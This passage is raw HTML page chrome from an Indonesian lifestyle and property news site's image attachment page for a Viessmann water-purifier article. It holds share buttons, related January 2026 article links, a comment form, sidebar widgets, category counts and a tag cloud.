href="//linkedin.com/shareArticle?mini=true&amp;url=https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/&amp;title=IMG_20240517_072712" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;"  rel="nofollow" title="IMG_20240517_072712"><i class="fab fa-linkedin-in"></i></a><a class="social-sharing-icon button" href="//pinterest.com/pin/create/button/?url=https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/&amp;media=https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712.jpg&amp;description=IMG_20240517_072712" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="IMG_20240517_072712"><i class="fab fa-pinterest"></i></a><a class="social-sharing-icon button" href="http://www.tumblr.com/share/link?url=https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/&amp;title=IMG_20240517_072712" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" data-pin-custom="true"><i class="fab fa-tumblr"></i></a></div><div class="col-md-12 col-sm-12 col-xs-12 padding-six-top no-padding-lr related-posts sm-padding-ten-top"><h5 class="text-uppercase text-mid-gray font-weight-600 text-center margin-six-bottom sm-margin-ten-bottom">Artikel Terkait</h5><div class="row"><div id="post-18738" class="post-18738 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-alas-kaki tag-clarks tag-clarks-originals-personalization-corner tag-gaya-hidup-modern tag-store-clarks-ke-14-di-indonesia"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="768" height="359" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman B ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">20 Januari 2026</p></div></div></div><div id="post-18701" class="post-18701 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-bank-dbs-indonesia tag-dbs-foundation tag-kiat-pensiun-dari-bank-dbs tag-pensiun tag-pensiun-gak-susah-pegasus tag-pensiun-tanpa-cemas tag-retirement-goal-calculator"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimula ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">20 Januari 2026</p></div></div></div><div id="post-18682" class="post-18682 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain tag-ar-firman-setia-herwanto tag-ar-georgius-budi-yulianto tag-arsitektur tag-asean tag-bluescope-indonesia tag-iai tag-shaping-resilient-futures-heritage-modernity-in-steel-architectural-design tag-steel-architectural-awards-asean-2026"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah  ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">19 Januari 2026</p></div></div></div><div id="post-18676" class="post-18676 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cortis tag-k-pop tag-nba"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS D ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">19 Januari 2026</p></div></div></div></div></div>
	
	
	<div class="col-md-12 col-sm-12 col-xs-12 padding-six margin-six-top no-padding-lr no-padding-bottom sm-padding-ten-top sm-padding-ten-top border-top-mid-gray">
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title text-uppercase text-mid-gray font-weight-600 text-center margin-six-bottom sm-margin-ten-bottom">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/#respond" style="display:none;">Cancel Comment</a></small></h5><form action="https://athome.id/wp-comments-post.php" method="post" id="commentform" class="comment-form blog-comment-form row" novalidate><div class="col-md-6"><input id="author" placeholder="Name *" class="input-field medium-input paperio-input-focus-remove" name="author" type="text" value=""  />
<input id="email" maxlength="100" placeholder="Email *" class="input-field medium-input paperio-input-focus-remove" name="email" type="email" value="" />
<input id="url" placeholder="Website" class="input-field medium-input" name="url" type="url" value="" /></div>
<div class="col-md-6"><textarea id="comment" placeholder="Your Comment *" class="input-field medium-input paperio-input-focus-remove" name="comment" required="required"></textarea></div><div class="col-md-12 comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<div class="col-md-12 text-center padding-three-top form-submit"><input name="submit" type="submit" id="submit" class="btn-black btn btn-small alt-font text-uppercase submit paperio-comment-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div></div><div id="secondary" class="col-md-3 col-sm-4 col-xs-12 sidebar sidebar-style1" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary"><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_follow_us_widget" id="paperio_follow_us_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Follow Us</span></h5><ul class="follow-box inline-block"><li><a href="http://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="http://@AthomeIndonesia" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.bloglovin.com/" target="_blank"><i class="fas fa-heart"></i></a></li><li><a href="https://www.instagram.com/athomeidn/?hl=id" target="_blank"><i class="fab fa-instagram"></i></a></li></ul></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-7"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>ARUNA 2025</span></h5><a href="https://www.instagram.com/fotografiupnyk/" target="_blank" rel="noopener"><img width="3240" height="4320" src="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png" class="image wp-image-18074  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="HERB EUPHORIA FEST" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png 3240w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-450x600.png 450w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-768x1024.png 768w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-113x150.png 113w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1152x1536.png 1152w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1536x2048.png 1536w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-578x771.png 578w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-420x560.png 420w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-81x108.png 81w" sizes="(max-width: 3240px) 100vw, 3240px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>JIDF 2025</span></h5><a href="https://hdiidki.org/jidf/2025/"><img width="600" height="600" src="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png" class="image wp-image-17205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png 600w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-150x150.png 150w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-420x420.png 420w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-81x81.png 81w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_categories" id="categories-3"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-3336"><a href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a> <span>(252)</span>
</li>
	<li class="cat-item cat-item-3094"><a href="https://athome.id/category/bekasi-kita/">Bekasi Kita</a> <span>(14)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://athome.id/category/bisnis/">Bisnis</a> <span>(639)</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://athome.id/category/events/">Events</a> <span>(542)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://athome.id/category/figur/">Figur</a> <span>(29)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://athome.id/category/investor/">Investor</a> <span>(38)</span>
</li>
	<li class="cat-item cat-item-5027"><a href="https://athome.id/category/k-drama/">K-Drama</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://athome.id/category/lifestyle/">Lifestyle</a> <span>(792)</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://athome.id/category/opini/">Opini</a> <span>(26)</span>
</li>
	<li class="cat-item cat-item-5831"><a href="https://athome.id/category/pendidikan/">Pendidikan</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://athome.id/category/podcast/">Podcast</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-3095"><a href="https://athome.id/category/premium/">Premium</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3096"><a href="https://athome.id/category/startup/">Startup</a> <span>(8)</span>
</li>
			</ul>

			</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="81" height="38" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Jan 19, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><span>Jan 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_tag_cloud" id="tag_cloud-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Tag Cloud</span></h5><div class="tagcloud"><a href="https://athome.id/tag/aqua-elektronik/" class="tag-cloud-link tag-link-5039 tag-link-position-1" style="font-size: 9.9178082191781pt;" aria-label="AQUA Elektronik (18 item)">AQUA Elektronik</a>
<a href="https://athome.id/tag/architecture/" class="tag-cloud-link tag-link-312 tag-link-position-2" style="font-size: 17.972602739726pt;" aria-label="architecture (49 item)">architecture</a>
<a href="https://athome.id/tag/arsitek/" class="tag-cloud-link tag-link-158 tag-link-position-3" style="font-size: 9.5342465753425pt;" aria-label="Arsitek (17 item)">Arsitek</a>
<a href="https://athome.id/tag/arsitektur/" class="tag-cloud-link tag-link-71 tag-link-position-4" style="font-size: 19.698630136986pt;" aria-label="arsitektur (61 item)">arsitektur</a>
<a href="https://athome.id/tag/bank-dbs-indonesia/" class="tag-cloud-link tag-link-2053 tag-link-position-5" style="font-size: 8pt;" aria-label="Bank DBS Indonesia (14 item)">Bank DBS Indonesia</a>
<a href="https://athome.id/tag/berita-perumahan/" class="tag-cloud-link tag-link-3118 tag-link-position-6" style="font-size: 10.684931506849pt;" aria-label="berita perumahan (20 item)">berita perumahan</a>
<a href="https://athome.id/tag/berita-properti/" class="tag-cloud-link tag-link-3116 tag-link-position-7" style="font-size: 19.315068493151pt;" aria-label="Berita Properti (58 item)">Berita Properti</a>
<a href="https://athome.id/tag/berita-real-estat/" class="tag-cloud-link tag-link-3117 tag-link-position-8" style="font-size: 15.86301369863pt;" aria-label="Berita Real Estat (38 item)">Berita Real Estat</a>
<a href="https://athome.id/tag/bosch/" class="tag-cloud-link tag-link-2487 tag-link-position-9" style="font-size: 8.3835616438356pt;" aria-label="Bosch (15 item)">Bosch</a>
<a href="https://athome.id/tag/covid-19/" class="tag-cloud-link tag-link-1683 tag-link-position-10" style="font-size: 13.178082191781pt;" aria-label="covid-19 (27 item)">covid-19</a>
<a href="https://athome.id/tag/creativity/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 8.3835616438356pt;" aria-label="creativity (15 item)">creativity</a>
<a href="https://athome.id/tag/daur-ulang/" class="tag-cloud-link tag-link-1519 tag-link-position-12" style="font-size: 8pt;" aria-label="daur ulang (14 item)">daur ulang</a>
<a href="https://athome.id/tag/dekorasi-rumah/" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 9.9178082191781pt;" aria-label="dekorasi rumah (18 item)">dekorasi rumah</a>
<a href="https://athome.id/tag/desain/" class="tag-cloud-link tag-link-314 tag-link-position-14" style="font-size: 8.3835616438356pt;" aria-label="desain (15 item)">desain</a>
<a href="https://athome.id/tag/desain-interior/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 15.86301369863pt;" aria-label="desain interior (38 item)">desain interior</a>
<a href="https://athome.id/tag/design/" class="tag-cloud-link tag-link-302 tag-link-position-16" style="font-size: 21.041095890411pt;" aria-label="design (71 item)">design</a>
<a href="https://athome.id/tag/dulux/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 12.794520547945pt;" aria-label="dulux (26 item)">dulux</a>
<a href="https://athome.id/tag/furniture/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8.3835616438356pt;" aria-label="furniture (15 item)">furniture</a>
<a href="https://athome.id/tag/home/" class="tag-cloud-link tag-link-964 tag-link-position-19" style="font-size: 8.958904109589pt;" aria-label="home (16 item)">home</a>
<a href="https://athome.id/tag/home-appliances/" class="tag-cloud-link tag-link-584 tag-link-position-20" style="font-size: 8.958904109589pt;" aria-label="Home appliances (16 item)">Home appliances</a>
<a href="https://athome.id/tag/ikea/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="IKEA (72 item)">IKEA</a>
<a href="https://athome.id/tag/ikea-indonesia/" class="tag-cloud-link tag-link-375 tag-link-position-22" style="font-size: 22pt;" aria-label="Ikea Indonesia (81 item)">Ikea Indonesia</a>
<a href="https://athome.id/tag/inpp/" class="tag-cloud-link tag-link-3613 tag-link-position-23" style="font-size: 10.301369863014pt;" aria-label="inpp (19 item)">inpp</a>
<a href="https://athome.id/tag/interior/" class="tag-cloud-link tag-link-749 tag-link-position-24" style="font-size: 11.452054794521pt;" aria-label="interior (22 item)">interior</a>
<a href="https://athome.id/tag/interior-design/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 16.246575342466pt;" aria-label="interior design (40 item)">interior design</a>
<a href="https://athome.id/tag/jakarta-garden-city/" class="tag-cloud-link tag-link-1468 tag-link-position-26" style="font-size: 11.835616438356pt;" aria-label="Jakarta Garden City (23 item)">Jakarta Garden City</a>
<a href="https://athome.id/tag/jotun/" class="tag-cloud-link tag-link-3783 tag-link-position-27" style="font-size: 8pt;" aria-label="Jotun (14 item)">Jotun</a>
<a href="https://athome.id/tag/lifestyle/" class="tag-cloud-link tag-link-39 tag-link-position-28" style="font-size: 16.630136986301pt;" aria-label="Lifestyle (42 item)">Lifestyle</a>
<a href="https://athome.id/tag/milenial/" class="tag-cloud-link tag-link-646 tag-link-position-29" style="font-size: 8.958904109589pt;" aria-label="Milenial (16 item)">Milenial</a>
<a href="https://athome.id/tag/pencahayaan/" class="tag-cloud-link tag-link-1693 tag-link-position-30" style="font-size: 8.3835616438356pt;" aria-label="pencahayaan (15 item)">pencahayaan</a>
<a href="https://athome.id/tag/photography/" class="tag-cloud-link tag-link-297 tag-link-position-31" style="font-size: 9.5342465753425pt;" aria-label="photography (17 item)">photography</a>
<a href="https://athome.id/tag/properti/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 16.821917808219pt;" aria-label="Properti (43 item)">Properti</a>
<a href="https://athome.id/tag/pt-indonesian-paradise-property-tbk-inpp/" class="tag-cloud-link tag-link-2919 tag-link-position-33" style="font-size: 10.301369863014pt;" aria-label="PT Indonesian Paradise Property Tbk (INPP) (19 item)">PT Indonesian Paradise Property Tbk (INPP)</a>
<a href="https://athome.id/tag/pt-sharp-electronics-indonesia/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 11.835616438356pt;" aria-label="PT Sharp Electronics Indonesia (23 item)">PT Sharp Electronics Indonesia</a>
<a href="https://athome.id/tag/pt-summarecon-agung-tbk-summarecon/" class="tag-cloud-link tag-link-2862 tag-link-position-35" style="font-size: 8.3835616438356pt;" aria-label="PT Summarecon Agung Tbk. (Summarecon) (15 item)">PT Summarecon Agung Tbk. (Summarecon)</a>
<a href="https://athome.id/tag/ramadan/" class="tag-cloud-link tag-link-2061 tag-link-position-36" style="font-size: 13.369863013699pt;" aria-label="Ramadan (28 item)">Ramadan</a>
<a href="https://athome.id/tag/ramah-lingkungan/" class="tag-cloud-link tag-link-184 tag-link-position-37" style="font-size: 8.3835616438356pt;" aria-label="ramah lingkungan (15 item)">ramah lingkungan</a>
<a href="https://athome.id/tag/real-estate/" class="tag-cloud-link tag-link-1688 tag-link-position-38" style="font-size: 8.958904109589pt;" aria-label="real estate (16 item)">real estate</a>
<a href="https://athome.id/tag/realme/" class="tag-cloud-link tag-link-1880 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="realme (15 item)">realme</a>
<a href="https://athome.id/tag/resso/" class="tag-cloud-link tag-link-1989 tag-link-position-40" style="font-size: 10.301369863014pt;" aria-label="Resso (19 item)">Resso</a>
<a href="https://athome.id/tag/sharp/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 8.3835616438356pt;" aria-label="sharp (15 item)">sharp</a>
<a href="https://athome.id/tag/sharp-indonesia/" class="tag-cloud-link tag-link-253 tag-link-position-42" style="font-size: 11.068493150685pt;" aria-label="sharp indonesia (21 item)">sharp indonesia</a>
<a href="https://athome.id/tag/shopeepay/" class="tag-cloud-link tag-link-2112 tag-link-position-43" style="font-size: 15.671232876712pt;" aria-label="ShopeePay (37 item)">ShopeePay</a>
<a href="https://athome.id/tag/signify/" class="tag-cloud-link tag-link-535 tag-link-position-44" style="font-size: 20.465753424658pt;" aria-label="Signify (67 item)">Signify</a>
<a href="https://athome.id/tag/umkm/" class="tag-cloud-link tag-link-487 tag-link-position-45" style="font-size: 16.821917808219pt;" aria-label="umkm (43 item)">umkm</a></div>
